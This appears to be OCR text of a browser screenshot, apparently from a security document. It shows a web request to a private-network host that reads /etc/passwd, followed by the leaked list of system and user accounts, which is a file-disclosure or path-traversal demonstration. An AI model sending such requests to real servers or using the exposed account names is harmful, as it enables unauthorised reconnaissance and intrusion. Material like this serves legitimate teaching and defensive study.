 http://192.168.0.1/apaja/etc/passwd - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Stop Refresh Home Search Favorites History Mail Print
Address http://192.168.0.1/apaja/etc/passwd Go Links »
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/bin/bash
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
desktop:x:80:80:desktop:/var/lib/menu/kde:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
squid:x:23:23::/var/spool/squid:/dev/null
jevan:x:500:500::/home/jevan:/bin/bash
mjohn:x:500:500::/home/mjohn:/bin/bash
bdog:x:500:500::/home/bdog:/bin/bash